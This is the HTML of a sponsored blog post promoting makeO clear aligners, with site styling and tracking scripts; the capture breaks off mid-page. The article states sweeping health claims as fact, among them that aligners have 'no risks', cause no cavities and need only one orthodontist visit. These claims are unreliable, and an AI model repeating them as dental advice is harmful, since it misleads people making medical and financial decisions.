.comment-reply-link {color: #37cadd;}.onetone .btn-normal,.onetone a.btn-normal,.onetone .magee-btn-normal,.onetone a.magee-btn-normal,.onetone .mpl-btn-normal {background-color: #37cadd;color: #fff;}.onetone .btn-normal:hover,.onetone .magee-btn-normal:hover,.onetone .btn-normal:active,.onetone .magee-btn-normal:active,.onetone .comment-reply-link:active,.onetone .btn-normal:focus,.onetone .magee-btn-normal:focus,.onetone .comment-reply-link:focus,.onetone .onetone .mpl-btn-normal:focus,.onetone .onetone .mpl-btn-normal:hover,.onetone .mpl-btn-normal:active {background-color: rgba(55,202,221,.6) !important;color: #fff !important;}.onetone .magee-btn-normal.btn-line {background-color: transparent;color: #37cadd;border-color: #37cadd;}.onetone .magee-btn-normal.btn-line:hover,.onetone .magee-btn-normal.btn-line:active,.onetone .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.1);}.onetone .magee-btn-normal.btn-3d {box-shadow: 0 3px 0 0 rgba(55,202,221,.8);}.onetone .icon-box.primary {color: #37cadd;}.onetone .portfolio-list-filter li a:hover,.onetone .portfolio-list-filter li.active a,.onetone .portfolio-list-filter li span.active a {background-color: #37cadd;color: #fff;}.onetone .magee-tab-box.tab-line ul > li.active > a {border-bottom-color: #37cadd;}.onetone .panel-primary {border-color: #37cadd;}.onetone .panel-primary .panel-heading {background-color: #37cadd;border-color: #37cadd;}.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-title,.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-box.mpl-featured .mpl-pricing-tag {color: #37cadd;}.onetone .pricing-top-icon,.onetone .mpl-pricing-table.style2 .mpl-pricing-top-icon {color: #37cadd;}.onetone .magee-pricing-box.featured .panel-heading,.onetone .mpl-pricing-table.style2 .mpl-pricing-box.mpl-featured .mpl-pricing-title {background-color: #37cadd;}.onetone .pricing-tag .currency,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .currency {color: #37cadd;}.onetone .pricing-tag .price,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .price {color: #37cadd;}.onetone .pricing-box-flat.featured {background-color: #37cadd;color: #fff;}.onetone .person-vcard .person-title:after {background-color: #37cadd;}.onetone .person-social li a:hover {color: #37cadd;}.onetone .person-social.boxed li a:hover {color: #fff;background-color: #37cadd;}.onetone .magee-progress-box .progress-bar {background-color: #37cadd;}.onetone .counter-top-icon {color: #37cadd;}.onetone .counter:after {background-color: #37cadd;}.onetone .timeline-year {background-color: #37cadd;}.onetone .timeline-year:after {border-top-color: #37cadd;}@media (min-width: 992px) {.onetone .magee-timeline:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:last-child:before {background-image: -moz-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -webkit-gradient(linear, left top, right top, from(#37cadd), color-stop(0.7, #37cadd), to(#fff)); background-image: -webkit-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -o-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%);}}.onetone .icon-list-primary li i{color: #37cadd;}.onetone .icon-list-primary.icon-list-circle li i {background-color: #37cadd;color: #fff;}.onetone .divider-border .divider-inner.primary {border-color: #37cadd;}.onetone .img-box .img-overlay.primary {background-color: rgba(55,202,221,.7);}.img-box .img-overlay-icons i,.onetone .img-box .img-overlay-icons i {background-color: #37cadd;}.onetone .portfolio-img-box {background-color: #37cadd;}.onetone .tooltip-text {color: #37cadd;}.onetone .star-rating span:before {color: #37cadd;}.onetone .woocommerce p.stars a:before {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav.style1 > ul > li.current > a > span,.site-nav.style1 > ul > li > a:hover > span {background-color: #37cadd;}.site-nav.style2 > ul > li.current > a > span,.site-nav.style2 > ul > li > a:hover > span {border-color: #37cadd;}.site-nav.style3 > ul > li.current > a > span,.site-nav.style3 > ul > li > a:hover > span {border-bottom-color: #37cadd;}}/*Woocommerce*/.star-rating span:before {color: #37cadd;}.woocommerce p.stars a:before {color: #37cadd;}.woocommerce span.onsale {background-color: #37cadd;}.woocommerce span.onsale:before {border-top-color: #37cadd;border-bottom-color: #37cadd;}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price {color: #37cadd;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {background-color: #37cadd;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover {background-color:  rgba(55,202,221,.7);}p.woocommerce.product ins,.woocommerce p.product ins,p.woocommerce.product .amount,.woocommerce p.product .amount,.woocommerce .product_list_widget ins,.woocommerce .product_list_widget .amount,.woocommerce .product-price ins,.woocommerce .product-price .amount,.product-price .amount,.product-price ins {color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background-color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #37cadd;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-range {background-color: #222;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-handle {background-color: #222;}.woocommerce p.stars a:before {color: #37cadd;}.onetone .mpl-portfolio-list-filter li.active a,.onetone .mpl-portfolio-list-filter li a:hover {color: #37cadd;}@media (min-width: 720px) and (max-width: 1024px) {.fxd-header{display:none!important;}}@media (max-width: 719px) {.fxd-header{display:none !important;}}@media (max-width: 719px) {.breadcrumb-nav{display:none !important;}}
</style>
<link rel='stylesheet' id='onetone-onetone-css' href='https://ishanmishra.in/wp-content/themes/onetone/css/onetone.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-ms-css' href='https://ishanmishra.in/wp-content/themes/onetone/css/onetone-ms.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-home-css' href='https://ishanmishra.in/wp-content/themes/onetone/css/home.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='jquery-mb-ytplayer-css' href='https://ishanmishra.in/wp-content/themes/onetone/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=6.7.4' type='text/css' media='1' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://ishanmishra.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:20% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='kirki-styles-onetone-css' href='https://ishanmishra.in/wp-content/themes/onetone/lib/kirki/assets/css/kirki-styles.css?ver=6.7.4' type='text/css' media='all' />
<style id='kirki-styles-onetone-inline-css' type='text/css'>
.page-title-bar{background-position:left top;}.page-title-bar-retina{background-position:left top;}header .main-header{background:#ffffff;background-color:#ffffff;background-position:left top;}body{font-family:Open Sans, sans-serif;}#menu-main li a span{font-family:Open Sans, sans-serif;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}
</style>
<script type="text/javascript" src="https://ishanmishra.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ishanmishra.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ishanmishra.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ishanmishra.in/wp-json/wp/v2/posts/6678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ishanmishra.in/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ishanmishra.in/?p=6678' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ishanmishra.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fishanmishra.in%2Fthe-benefits-of-clear-aligners-and-how-to-make-them-work-for-you%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ishanmishra.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fishanmishra.in%2Fthe-benefits-of-clear-aligners-and-how-to-make-them-work-for-you%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><script async src="https://fundingchoicesmessages.google.com/i/pub-3800235081905867?ers=1" nonce="wUr0zMHGofxDyxCQBMb6Dg"></script><script nonce="wUr0zMHGofxDyxCQBMb6Dg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3800235081905867&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://ishanmishra.in/wp-content/uploads/2014/09/faviconishantech.jpg" sizes="32x32" />
<link rel="icon" href="https://ishanmishra.in/wp-content/uploads/2014/09/faviconishantech.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ishanmishra.in/wp-content/uploads/2014/09/faviconishantech.jpg" />
<meta name="msapplication-TileImage" content="https://ishanmishra.in/wp-content/uploads/2014/09/faviconishantech.jpg" />
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KG3XG2Z');</script>
<!-- End Google Tag Manager -->
	<meta name='dmca-site-verification' content='allaVXlhNGdvM1R2WFF5VE5wci9nUT090' />
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1887375405047519",
    enable_page_level_ads: true
  });
</script>
	
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/afb05bd8ab2e3ea778493fd6c/b53cc591cbbcb6c170f083128.js");</script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3800235081905867",
          enable_page_level_ads: true
     });
</script>

<script async src="https://fundingchoicesmessages.google.com/i/pub-3800235081905867?ers=1" nonce="wUr0zMHGofxDyxCQBMb6Dg"></script><script nonce="wUr0zMHGofxDyxCQBMb6Dg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>	
	
</head>
<body class="post-template-default single single-post postid-6678 single-format-standard page blog onetone">
	<div class="wrapper">
		<div class="top-wrap">
                    <!--Header-->
            <header class="header-wrap logo-left " role="banner">
                             
                <div class="main-header ">
                    <div class="container">
                        <div class="logo-box">
                                                
                            <a href="https://ishanmishra.in/">
                            <img class="site-logo normal_logo" alt="Growth Hacker" src="https://ishanmishra.in/wp-content/themes/onetone/images/logo.png" />
                            </a>
                                                   </div>	
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3705"><a href="https://ishanmishra.in/about-ishan/"><span>About Ishan</span></a>
<ul class="sub-menu">
	<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://ishanmishra.in/about-us/"><span>ISHANTECH</span></a></li>
	<li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://ishanmishra.in/in-the-news/"><span>In The News</span></a></li>
</ul>
</li>
<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3285"><a href="https://ishanmishra.in/services/"><span>Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-3825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a href="https://ishanmishra.in/services/sem-seo/"><span>SEO / SEM / SMO</span></a></li>
	<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://ishanmishra.in/search-engine-optimization/"><span>SEO / Google Ads</span></a></li>
	<li id="menu-item-4383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4383"><a href="https://ishanmishra.in/growth-hacking-marketing-services-agency-in-india/"><span>Growth Hacking</span></a></li>
	<li id="menu-item-3834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://ishanmishra.in/services/website-design-development/"><span>Website Design / Development</span></a></li>
	<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://ishanmishra.in/lead-generation/"><span>Lead Generation</span></a></li>
	<li id="menu-item-4298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4298"><a href="https://ishanmishra.in/inbound-marketing/"><span>Inbound Marketing</span></a></li>
	<li id="menu-item-5214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5214"><a href="https://ishanmishra.in/services/content-writing/"><span>Content Writing</span></a></li>
	<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://ishanmishra.in/services/political-strategist-india/"><span>Political Strategist India</span></a></li>
	<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://ishanmishra.in/services/co-working-in-indore/"><span>Coworking in Indore</span></a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383"><a href="https://ishanmishra.in/services/celebrity-management/"><span>Celebrity Management</span></a></li>
</ul>
</li>
<li id="menu-item-4349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4349"><a href="https://ishanmishra.in/clients/"><span>Clients</span></a></li>
<li id="menu-item-4934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4934"><a href="http://ishanmishra.in/digital-marketing-internship-indore-2020/"><span>Internship</span></a></li>
<li id="menu-item-3906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3906"><a href="https://ishanmishra.in/speaker/"><span>Speaker &#038; Events</span></a></li>
<li id="menu-item-2772" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2772"><a href="https://ishanmishra.in/blog/"><span>Blog</span></a></li>
<li id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3748"><a href="https://ishanmishra.in/write-for-us-and-contribute-a-guest-post-for-our-growth-hacking-growth-marketing/"><span>Write for us</span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="https://ishanmishra.in/contact/"><span>Contact</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
                            
                <div class="fxd-header">
                    <div class="container">
                        <div class="logo-box">
                                                    <a href="https://ishanmishra.in/"><img class="site-logo normal_logo" src="https://ishanmishra.in/wp-content/themes/onetone/images/logo.png"></a>
                            
                                      
                                                       <div class="name-box" style=" display:block;">
                                <a href="https://ishanmishra.in/"><h2 class="site-name">Growth Hacker</h2></a>
                                <span class="site-tagline">Growth Hacking Agency India</span>
                            </div>
                            
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3705"><a href="https://ishanmishra.in/about-ishan/"><span>About Ishan</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://ishanmishra.in/about-us/"><span>ISHANTECH</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://ishanmishra.in/in-the-news/"><span>In The News</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3285"><a href="https://ishanmishra.in/services/"><span>Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a href="https://ishanmishra.in/services/sem-seo/"><span>SEO / SEM / SMO</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://ishanmishra.in/search-engine-optimization/"><span>SEO / Google Ads</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4383"><a href="https://ishanmishra.in/growth-hacking-marketing-services-agency-in-india/"><span>Growth Hacking</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://ishanmishra.in/services/website-design-development/"><span>Website Design / Development</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://ishanmishra.in/lead-generation/"><span>Lead Generation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4298"><a href="https://ishanmishra.in/inbound-marketing/"><span>Inbound Marketing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5214"><a href="https://ishanmishra.in/services/content-writing/"><span>Content Writing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://ishanmishra.in/services/political-strategist-india/"><span>Political Strategist India</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://ishanmishra.in/services/co-working-in-indore/"><span>Coworking in Indore</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383"><a href="https://ishanmishra.in/services/celebrity-management/"><span>Celebrity Management</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4349"><a href="https://ishanmishra.in/clients/"><span>Clients</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4934"><a href="http://ishanmishra.in/digital-marketing-internship-indore-2020/"><span>Internship</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3906"><a href="https://ishanmishra.in/speaker/"><span>Speaker &#038; Events</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2772"><a href="https://ishanmishra.in/blog/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3748"><a href="https://ishanmishra.in/write-for-us-and-contribute-a-guest-post-for-our-growth-hacking-growth-marketing/"><span>Write for us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="https://ishanmishra.in/contact/"><span>Contact</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
 
            </header>
            <div class="slider-wrap"></div>
        </div><article id="post-6678" class="post-6678 post type-post status-publish format-standard hentry category-health" role="article">

<section class="page-title-bar title-left no-subtitle" style="">
            <div class="container">
                            <hgroup class="page-title">
                    <h1><strong>The Benefits of Clear Aligners and How to Make Them Work for You</strong></h1>
                </hgroup>
                                <div class="breadcrumb-nav breadcrumbs" itemprop="breadcrumb"><div itemscope itemtype="http://schema.org/WebPage" id="crumbs"><i class="fa fa-home"></i> <a itemprop="breadcrumb" href="https://ishanmishra.in">Home</a> / <a itemprop="breadcrumb" href="https://ishanmishra.in/category/health/">Health</a> / <span class="current"><strong>The Benefits of Clear Aligners and How to Make Them Work for You</strong></span></div></div>                <div class="clearfix"></div>            
            </div>
        </section>
 
<div class="post-wrap">
            <div class="container">
                <div class="post-inner row right-aside">
                    <div class="col-main">
                        <section class="post-main" role="main" id="content">
                                                                             <article class="post type-post">
                                                            <div class="entry-main">
                                    <div class="entry-header">                                            
                                        <h1 class="entry-title"><strong>The Benefits of Clear Aligners and How to Make Them Work for You</strong></h1>
                                        <ul class="entry-meta">
                                            <li class="entry-date"><i class="fa fa-calendar"></i><a href="https://ishanmishra.in/2022/12/">Dec 18, 2022</a></li>
                                            <li class="entry-author"><i class="fa fa-user"></i>Medhaavi Digital</li>
                                            <li class="entry-catagory"><i class="fa fa-file-o"></i><a href="https://ishanmishra.in/category/health/" rel="category tag">Health</a></li>
                                            <li class="entry-comments"><i class="fa fa-comment"></i><a href="https://ishanmishra.in/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you/#comments"><span class="comments-link">No comments yet</span></a></li>
                                              
                                            
                                        </ul>
                                    </div>
                                    <div class="entry-content">                                        
                                        
<p>Clear aligners are a revolutionary way to achieve a perfect smile without the need for metal braces for teeth. Many people choose teeth aligners because they are almost invisible, comfortable, and removable. In addition to being aesthetically pleasing, teeth aligners can also improve oral health and reduce the risk of dental problems. Clear aligners can help straighten misaligned teeth, fix bite problems, and close gaps between teeth. With<a href="https://toothsi.makeo.app/3BFmwa0"> makeO</a>, you can customize the treatment to fit your lifestyle, and with proper care, you&#8217;ll have a perfect smile in no time!</p>



<h2 class="wp-block-heading"><strong>Benefits of Clear Aligners</strong></h2>



<p>makeO teeth aligners are a cost-effective way to achieve a beautiful smile. They are also an ideal treatment for teenagers, adults, people with sensitive teeth, and more.</p>



<p>&#8211; Cost-Effective &#8211; Treatment with clear aligners costs significantly less than traditional metal braces for teeth. This is due to the fact that aligners are removable and do not require constant adjustments. To top that, makeO offers various EMI options to make the treatment quite easy on your pockets.</p>



<p>&#8211; No Visible Wires &#8211; Because they don&#8217;t require the use of metal braces for teeth, clear aligners are almost invisible. This makes them ideal for people who want a beautiful smile without having to wear traditional braces.</p>



<p>&#8211; No Adjustments &#8211; A traditional orthodontic treatment requires constant adjustments to ensure it&#8217;s working properly. This means you&#8217;ll have to visit your orthodontist every few weeks for adjustments. With teeth aligners, you only have to visit your orthodontist once at the beginning of the treatment.</p>



<p>&#8211; No Cavities &#8211; Metal braces for teeth can increase your risk of developing cavities, especially if you have a lot of plaque buildup. Clear aligners don&#8217;t require metal brackets, so they don&#8217;t increase your risk of cavities.</p>



<p>&#8211; No Food Restrictions &#8211; One of the most annoying parts of traditional braces is the food restrictions. Some foods are safe to eat with braces for teeth, but others aren&#8217;t. With teeth aligners, you don&#8217;t have to worry about any of that.</p>



<p>&#8211; No Headaches &#8211; Many people experience headaches while wearing traditional metal braces for teeth. This usually occurs during the adjustment period, where your mouth and teeth are going through a lot of change. Headaches from traditional braces are less common with clear aligners.</p>



<p>&#8211; No Risks &#8211; Traditional braces come with a few risks, including a reaction to the metal, the wires breaking, and more. With teeth aligners, you don&#8217;t have to worry about these risks.</p>



<p>&#8211; No Tooth Displacement &#8211; One of the main drawbacks of traditional braces is that they can lead to tooth displacement. Clear aligners gently move teeth into the correct position, so you don&#8217;t have to worry about tooth displacement.</p>



<p>&#8211; No Tooth Wear &#8211; Traditional braces can wear down your teeth over time. While this is usually reversible, it&#8217;s not something you want to happen. With clear aligners, you don&#8217;t have to worry about your teeth wearing down.</p>



<h2 class="wp-block-heading"><strong>How Clear Aligners Work</strong></h2>



<p>Clear aligners are a type of orthodontic treatment that uses invisible plastic trays to gradually move teeth into the correct position. The teeth aligners are custom-made to fit your mouth and they’re designed to move your teeth in small increments. Every two weeks, you’ll switch out the aligners for a new set until you achieve the desired results. The clear aligners are virtually invisible and they can be removed for eating and brushing your teeth.</p>



<h2 class="wp-block-heading"><strong>The makeO process</strong></h2>



<p>makeO clear aligners are personalized and are created using an impression of your teeth which is captured with a 3D scan. makeO pros use a small optical wand to scan the inside of your mouth and teeth to get a 3D impression of your smile in minutes. The orthodontist then creates your smile makeover plan based on your impressions. The plan gives you an insight on the outcome and the duration of your treatment. Next, the orthodontist will design and make your clear aligners with a 3D printer. Now, you are ready to wear your clear aligners for a certain amount of hours per day, depending on your treatment plan. During this time, your teeth will slowly move into their correct positions.</p>



<p><strong>Personalized Aligner Treatment Plan</strong></p>



<p>One of the best things about makeO clear aligners is that you get to decide how long your treatment will last. Usually, your orthodontist will design your treatment plan based on your age, dental health, and other factors. However, you get to decide how long you want your treatment to last. Once you have decided to go with clear aligners instead of metal braces for teeth, you will have to select a treatment plan. Treatment plans will differ depending on your situation. It is important to keep in mind that the duration of your treatment will also depend on the severity of your misalignment. There are many factors that lead to misalignment, and usually, they are caused by a combination of them. Orthodontists often group these factors into two types: interdental factors, and intra-oral factors.</p>



<h2 class="wp-block-heading"><strong>The Cost of Clear Aligners</strong></h2>



<p>The cost of clear aligners varies depending on the severity of your misalignment. makeO offers two different pricing plans for you to choose from. The cost is a one-time fee, which means you won&#8217;t have to pay more for retainer fees after you finish your treatment. The cost of clear aligners depends on a few factors like severity of misalignment, age and dental health.</p>



<p><strong>About makeO</strong></p>



<p>makeO is an Indian clinical beauty platform that offers at-home and expert backed services for oral and skincare. The company has two brands (toothsi for oral care) and (skinnsi for skincare) under its umbrella.</p>



<h2 class="wp-block-heading"><strong>Conclusion</strong></h2>



<p>makeO teeth aligners are a revolutionary way to achieve a beautiful smile. They are comfortable, easy to wear, and completely invisible. With clear aligners, you can enjoy a cost-effective treatment in a short amount of time. If you want to fix your smile from the comfort of your home then simply head to makeO and book your appointment.</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://ishanmishra.in/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fishanmishra.in%2Fthe-benefits-of-clear-aligners-and-how-to-make-them-work-for-you%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 